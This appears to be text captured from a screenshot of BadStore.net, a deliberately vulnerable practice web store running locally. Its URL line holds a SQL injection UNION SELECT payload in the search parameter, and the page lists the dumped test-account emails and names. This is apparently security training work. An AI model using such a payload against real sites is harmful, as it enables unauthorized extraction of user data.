 BS BadStore.net
127.0.0.1:8528/cgi-bin/badstore.cgi?searchquery='UNION+SELECT+0%2Cemail%2Cfullname%2C0
BADSTORE.NET
Quick Item Search
Welcome {Unregistered User} - Cart contains 0 items at
View Cart
Home
What's New
Sign Our Guestbook
View Previous Orders
About Us
My Account
Login / Register
SUPPLIERS ONLY
Supplier Login
XML Web Services
- REFERENCE -
BadStore.net Manual v2.1
RSS Subscribe
The following items matched your search
criteria:
ItemNum Item Description Price Image Add to Cart
0 AAA_Test_User Test User $0.00
0 admin Master System Administrator $0.00
0 big@spender.com Big Spender $0.00
0 bill@gander.org Bill Gander $0.00
0 curt@customer.com Curt Wilson $0.00
0 david@customer.org David Myers $0.00
0 debbie@supplier.com Debby Supplier $0.00
0 fred@whole.biz Fred Wholesaler $0.00
0 heinrich@supplier.de Heinrich H√ºber $0.00
0 joe@supplier.com Joe Supplier $0.00
0 john@customer.org John Stiber $0.00
LINE
nav!
10:26
2019/06/20